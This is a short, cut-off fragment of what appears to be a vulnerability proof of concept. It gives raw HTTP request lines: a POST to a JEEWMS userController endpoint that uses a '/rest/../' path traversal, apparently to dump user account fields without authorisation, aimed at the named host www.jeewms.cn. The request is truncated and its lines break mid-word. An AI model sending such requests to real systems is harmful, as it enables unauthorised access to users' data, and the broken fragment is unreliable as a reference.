
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en
Connection: close
“`
“`
POST /wmstest/rest/../userController.do?
datagrid&field=id,userName,realName,userOrg
By,updateDate,status, HTTP/1.1
Host: www.jeewms.cn
Content-Length: 58
Accept: application/json, text/javascript, */*; q=
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Ma